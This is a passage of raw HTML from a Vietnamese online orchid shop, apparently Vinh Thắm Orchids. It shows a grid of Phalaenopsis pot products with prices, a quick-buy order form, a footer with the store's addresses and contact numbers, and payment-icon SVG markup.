					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-68-cay-mau-trang/">Hoa Lan Hồ Điệp Chậu 68 Cây Màu Trắng – VTO031</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-593 status-publish first instock product_cat-chau-lan-ho-diep-3-5-canh product_cat-lan-ho-diep-da-sac product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-ve-chung-toi has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/chau-hoa-lan-ho-diep-5-cay-mix-mau/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/binh5caymixmau-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Binh5caymixmau" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/binh5caymixmau-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/binh5caymixmau-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/binh5caymixmau-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/><img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/chau-hoa-lan-ho-diep-5-cay-mix-mau-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Hoa Lan Hồ Điệp Chậu 5 Cây Mix Màu" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/chau-hoa-lan-ho-diep-5-cay-mix-mau-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/chau-hoa-lan-ho-diep-5-cay-mix-mau-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/chau-hoa-lan-ho-diep-5-cay-mix-mau.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/07/chau-hoa-lan-ho-diep-5-cay-mix-mau-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/chau-hoa-lan-ho-diep-5-cay-mix-mau/" data-quantity="1" data-product_id="593" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="593" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/chau-hoa-lan-ho-diep-5-cay-mix-mau/">Hoa Lan Hồ Điệp Chậu 5 Cây Mix Màu – VTO025</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-549 status-publish instock product_cat-chau-lan-ho-diep-30-40-canh product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-mau-trang product_cat-lan-ho-diep-van-phong product_cat-san-pham-khuyen-mai product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-diep-trang product_tag-hoa-lan-ho-thi-ky has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-30-cay-mau-trang/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/chaulanhodiep30cay-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 30 Cây Màu Trắng - VTO030" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/chaulanhodiep30cay-1-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/chaulanhodiep30cay-1-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/chaulanhodiep30cay-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="/san-pham/hoa-lan-ho-diep-chau-1-cay-mau-trang/?add-to-cart=549" data-quantity="1" data-product_id="549" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Mua hàng"><strong>+</strong></div></a>  <a class="quick-view" data-prod="549" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-30-cay-mau-trang/">Hoa Lan Hồ Điệp Chậu 30 Cây Màu Trắng – VTO030</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">5.700.000 <span class="woocommerce-Price-currencySymbol">₫</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-811 status-publish instock product_cat-chau-lan-ho-diep-5-10-canh product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-lan-ho-diep-vang product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-10-cay-mau-vang/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/08/hoa-lan-ho-diep-chau-10-cay-mau-vang-vto001-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 10 Cây Màu Vàng - VTO001" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/08/hoa-lan-ho-diep-chau-10-cay-mau-vang-vto001-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/08/hoa-lan-ho-diep-chau-10-cay-mau-vang-vto001-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/08/hoa-lan-ho-diep-chau-10-cay-mau-vang-vto001.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/08/hoa-lan-ho-diep-chau-10-cay-mau-vang-vto001-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/><img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/08/hoa-lan-ho-diep-chau-10-cay-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Hoa Lan Hồ Điệp Chậu 10 Cây" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/08/hoa-lan-ho-diep-chau-10-cay-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/08/hoa-lan-ho-diep-chau-10-cay-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/08/hoa-lan-ho-diep-chau-10-cay.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2019/08/hoa-lan-ho-diep-chau-10-cay-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-10-cay-mau-vang/" data-quantity="1" data-product_id="811" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="811" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-10-cay-mau-vang/">Hoa Lan Hồ Điệp Chậu 10 Cây Màu Vàng – VTO001</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-962 status-publish last instock product_cat-chau-lan-ho-diep-10-20-canh product_cat-lan-ho-diep-do product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-apollo product_tag-hoa-lan-gia-re product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-14-cay-mau-do-vto037/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-do-vto037-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hoa Lan Hồ Điệp Chậu 14 Cây Màu Đỏ - VTO037" srcset="https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-do-vto037-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-do-vto037-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-do-vto037.jpg 600w, https://vinhthamorchids.com/wp-content/uploads/2020/02/hoa-lan-ho-diep-chau-14-cay-mau-do-vto037-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-14-cay-mau-do-vto037/" data-quantity="1" data-product_id="962" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="962" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-14-cay-mau-do-vto037/">Hoa Lan Hồ Điệp Chậu 14 Cây Màu Đỏ – VTO037</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-530 status-publish first instock product_cat-chau-lan-ho-diep-10-20-canh product_cat-lan-ho-diep-da-sac product_cat-lan-ho-diep-phong-cach-truyen-thong product_cat-lan-ho-diep-qua-tang product_cat-lan-ho-diep-van-phong product_cat-san-pham-noi-bat product_cat-ve-chung-toi product_tag-hoa-lan-ho-thi-ky product_tag-hoa-lan-sinh-nhat product_tag-lan-ho-diep-apollo product_tag-vinh-tham-orchids has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-15-cay-mix-mau/">
					<img width="300" height="300" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/BÌNH-15-CÂY-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BÌnh 15 CÂy 1" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/BÌNH-15-CÂY-1-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/BÌNH-15-CÂY-1-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/BÌNH-15-CÂY-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px"/>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a rel="nofollow" href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-15-cay-mix-mau/" data-quantity="1" data-product_id="530" data-product_sku="" class="ajax_add_to_cart add_to_cart_button add-to-cart-grid no-padding" style="width:0;display:block">
            <div class="cart-icon tooltip absolute is-small" title="Đọc tiếp"><strong>+</strong></div></a>  <a class="quick-view" data-prod="530" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="https://vinhthamorchids.com/san-pham/hoa-lan-ho-diep-chau-15-cay-mix-mau/">Hoa Lan Hồ Điệp Chậu 15 Cây Mix Màu – VTO033</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

			</div>
	
    </div><!-- col large-9 -->

</div><!-- .row -->
</div><!-- .product-main -->
                <div class="devvn-popup-quickbuy" data-popup="popup-quickbuy">
                    <div class="devvn-popup-inner">
                        <div class="devvn-popup-title">
                            <span>Đặt mua Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng – VTO010</span>
                            <button type="button" class="devvn-popup-close"></button>
                        </div>
                        <div class="devvn-popup-content">
                            <div class="devvn-popup-content-left popup_quickbuy_hidden_mobile">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img width="100" height="100" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng - VTO010" srcset="https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010-100x100.jpg 100w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010-150x150.jpg 150w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010-300x300.jpg 300w, https://vinhthamorchids.com/wp-content/uploads/2019/07/hoa-lan-ho-diep-chau-1-cay-mau-trang-vto010.jpg 600w" sizes="(max-width: 100px) 100vw, 100px"/></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">Hoa Lan Hồ Điệp Chậu 1 Cây Màu Trắng – VTO010</span>
                                        <span class="devvn_price"><span class="amount"><span style="color: #000;">Giá:</span> Liên Hệ</span></span>                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="">
                                                                    </div>
                                Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận đơn hàng trước khi giao hàng. Xin cảm ơn!                            </div>
                            <div class="devvn-popup-content-right">
                                <form class="devvn_cusstom_info" id="devvn_cusstom_info" method="post">
                                    <div class="popup-customer-info">
                                        <div class="popup-customer-info-title">Thông tin người mua</div>
                                                                                <div class="popup-customer-info-group popup-customer-info-radio">
                                            <label>
                                                <input type="radio" name="customer-gender" value="1" checked=""/>
                                                <span>Anh</span>
                                            </label>
                                            <label>
                                                <input type="radio" name="customer-gender" value="2"/>
                                                <span>Chị</span>
                                            </label>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-2">
                                                <input type="text" class="customer-name" name="customer-name" placeholder="Họ và tên"/>
                                            </div>
                                            <div class="popup-customer-info-item-2">
                                                <input type="text" class="customer-phone" name="customer-phone" placeholder="Số điện thoại"/>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                                                                    <input type="text" class="customer-email" name="customer-email" data-required="false" placeholder="Địa chỉ email (Không bắt buộc)"/>
                                                                                            </div>
                                        </div>
                                                                                    <div class="popup-customer-info-group">
                                                <div class="popup-customer-info-item-1">
                                                    <textarea class="customer-address" name="customer-address" placeholder="Địa chỉ nhận hàng (Không bắt buộc)"></textarea>
                                                </div>
                                            </div>
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <textarea class="order-note" name="order-note" placeholder="Ghi chú đơn hàng (Không bắt buộc)"></textarea>
                                            </div>
                                        </div>
                                                                                <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1 popup_quickbuy_shipping">
                                                <div class="popup_quickbuy_shipping_title">Tổng:</div>
                                                <div class="popup_quickbuy_total_calc"></div>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <button type="button" class="devvn-order-btn">Đặt hàng ngay</button>
                                            </div>
                                        </div>
                                        <div class="popup-customer-info-group">
                                            <div class="popup-customer-info-item-1">
                                                <div class="devvn_quickbuy_mess"></div>
                                            </div>
                                        </div>
                                                                            </div>
                                    <input type="hidden" name="prod_id" id="prod_id" value="712"/>
                                    <input type="hidden" name="prod_nonce" id="prod_nonce" value=""/>
                                    <input type="hidden" name="enable_ship" id="enable_ship" value=""/>
                                    <input name="require_address" id="require_address" type="hidden" value="0"/>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
                </div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img class="wp-image-1400 aligncenter" src="https://vinhthamorchids.com/wp-content/uploads/2022/04/zalo-vinh-tham.jpg" alt="Zalo Vinh Tham" width="150" height="150"/></p>
<p style="text-align: justify;">Vinh Thắm Orchids là công ty phân phối hoa lan hồ điệp cao cấp nhập trực tiếp từ CÔNG TY TNHH APOLLO Chúng tôi luôn cam kết về uy tín luôn mang đến cho khách hàng những chậu lan với giá cạnh tranh, chất lượng tốt nhất.</p>
</div>
		</div><div id="text-3" class="col pb-0 widget widget_text"><div class="widget-title">Thông tin liên hệ</div><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><strong><img class="wp-image-408 aligncenter" src="https://vinhthamorchids.com/wp-content/uploads/2019/07/logo-vinhtham.png" alt="Logo Vinhtham" width="122" height="94"/>Địa chỉ cửa hàng :</strong></li>
<li><strong>107 HỒ THỊ KỶ  Phường 1 Quận 10</strong></li>
<li><strong>77 HỒ THỊ KỶ  Phường 1 Quận 10</strong></li>
<li><strong>KHO HÀNG :58/14 HỒ THỊ KỶ  Phường 1 Quận 10</strong></li>
<li><strong>CN Lâm Đồng: Cổng sân bay Liên Khương Đà Lạt ( Đức Trọng Lâm Đồng)</strong></li>
<li><strong>Hotline: 1900.9466</strong></li>
<li><strong>Zalo cn Sài Gòn: 0909509599-0903395500</strong></li>
<li><strong>zalo CN Lâm Dồng : 0776996285-0707.255.898-0528.577.999</strong></li>
<li><strong>Email: hoatuoi.vinhtham@gmail.com</strong></li>
<li style="font-size: 18px; color: white;"><strong>Vinh Thắm Orchids</strong></li>
</ul>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><div class="widget-title">Chính sách</div><div class="is-divider small"></div><div class="menu-chinh-sach-container"><ul id="menu-chinh-sach" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://vinhthamorchids.com/chinh-sach-va-quy-dinh-chung/">Chính sách và quy định chung</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://vinhthamorchids.com/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://vinhthamorchids.com/chinh-sach-giao-hang/">Chính sách giao hàng</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://vinhthamorchids.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://vinhthamorchids.com/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="widget-title">Fanpage Facebook</div><div class="is-divider small"></div><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/Hoa-lan-hồ-điệp-đài-loan-117258795508588/" target="_blank" rel="nofollow noopener noreferrer"><img class="aligncenter wp-image-143 size-full" src="https://vinhthamorchids.com/wp-content/uploads/2019/03/fanpagefacebook.jpg" alt="facbook-fanpage" width="350" height="205"/></a></div></div><div id="call_now_widget-2" class="col pb-0 widget widget_call_now_widget"><div class="float-icon-hotline"><ul><li class="hotline_float_icon"><a id="messengerButton" href="tel:19009466" rel="noopener nofollow"><i class="fa i-phone animated infinite tada"></i><span>Hotline: 19009466</span></a></li><li class="hotline_float_icon"><a id="messengerButton" href="//zalo.me/0909509599" target="_blank" rel="noopener nofollow"><i class="fa i-zalo animated infinite tada"></i><span>Chat qua ZALO</span></a></li><li class="hotline_float_icon"><a id="messengerButton" href="https://www.facebook.com/messages/t/VinhThamOrchids" target="_blank" rel="noopener nofollow"><i class="fa i-facebook animated infinite tada"></i><span>Chat qua Facebook</span></a></li></ul></div></div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 64 32">
